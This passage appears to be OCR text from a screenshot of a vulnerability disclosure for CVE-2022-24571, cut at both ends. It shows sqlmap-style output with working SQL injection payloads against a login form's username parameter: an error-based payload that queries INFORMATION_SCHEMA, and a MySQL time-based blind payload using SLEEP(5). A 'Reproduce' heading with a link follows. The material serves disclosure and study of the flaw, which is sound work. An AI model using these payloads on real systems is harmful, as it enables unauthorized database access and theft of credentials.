
(ELT(9746=9746,1))),0x7171787a71,FLOOR(RA
ND(0)*2))x FROM

INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-
- gzNl&password=a5Y!f7m!O0

    Type: time-based blind

    Title: MySQL >= 5.0.12 AND time-based 
blind (query SLEEP)

    Payload: username=DMdqCjGG' AND (SELE
CT 9290 FROM

(SELECT(SLEEP(5)))RWHi)-- vsyd&password=a
5Y!f7m!O0

---

```

## Reproduce:

[href](https://github.com/nu11secur1ty/CV
E-mitre/blob/main/2022/CVE-2022-24571)
